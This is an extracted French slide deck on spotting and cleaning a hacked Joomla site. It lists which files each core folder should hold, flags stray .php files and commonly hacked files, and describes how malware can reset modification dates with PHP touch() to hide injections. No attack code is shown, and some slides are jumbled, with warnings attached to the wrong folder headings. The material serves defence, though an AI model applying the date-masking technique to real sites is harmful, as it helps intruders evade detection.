

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

Local Disk (C:) ▶ Christophe

**Dimensions** 

Nom ≜

.htaccess

index.html



## DOSSIER LOGS DE JOOMLA!®



DOSSIER MEDIA DE JOOMLA!®

Légitime : uniquement index.html.

Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer toutefois pour analyse).

Remarque : les medias devraient en principe être utilisés pour y stocker des images, des fichiers css/less, des scripts js mais logiquement aucun scripts .php. Les scripts .php dans media sont toutefois possible et quelques extensions en utilisent. Il faut



donc être vigilant lors d'une operation de nettoyage.

Note : si vous trouvez des fichiers .php à la racine du dossier media,



Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer toutefois pour analyse).

**Danger – Fichiers php Aucun autre fichier n'est attendu dans ce dossier. Si vous avez un fichier .php à la racine du dossier modules, ce script-là est fortement suspect.**





[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## DOSSIER MODULES DE JOOMLA!®

Légitime : uniquement index.html.

Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer toutefois pour analyse).

**Danger – Fichiers php Aucun autre fichier n'est attendu dans ce dossier. Si vous avez un fichier .php à la racine du dossier plugins,**



**ce script-là est fortement suspect.**

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## DOSSIER PLUGINS DE JOOMLAL®

Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer toutefois pour analyse).



**Danger – Fichiers php Aucun autre fichier n'est attendu dans ce dossier. Si vous avez un fichier .php à la racine du dossier templates, ce script-là est fortement suspect.**

**Le hack des fichiers index.php se trouvant dans les dossiers templates est un classique du genre. Ces fichiers sont à surveiller de très près.**

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



# DOSSIER TEMPLATES DE JOOMLA!®

Particulier : .htaccess pourrait

être présent si vous avez protégé

ce dossier (à éditer toutefois pour analyse).

Les autres fichiers, tous les autres fichiers, peuvent être supprimés sans autre forme de procès.



Local Disk (C:) → Christophe

# Nom ≜

htaccess

index.html

Ext

html

htaccess



[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## DOSSIER TMP DE JOOMLA!@



Accueil Objectifs Vidéo Menace Joomla!® Surveillez Hack Outils Nettoyer Contact

## SURVEILLEZ

En php, l'instruction touch() permet de réinitialiser la date de dernière modification. Si j'étais un pirate, mon virus détecterait d'abord la date courante du fichier pour injecter mon virus et rétablir cette date quand l'injection a été faite. Toutefois, avoir dans un dossier de nombreux fichiers avec une même date et un intrus, oui, il est utile d'aller voir ce que contient l'intrus.





Accueil Objectifs Vidéo Menace Joomla!® Surveillez Hack Outils Nettoyer Contact

# **FICHIERS A SURVEILLER**

Les fichiers ci-dessous sont assez régulièrement hackés :

- /administrator/includes/defines.php
- · /includes/defines.php
- /templates/.../index.php (ceci pour tous les templates)





## EXEMPLES DE HACK

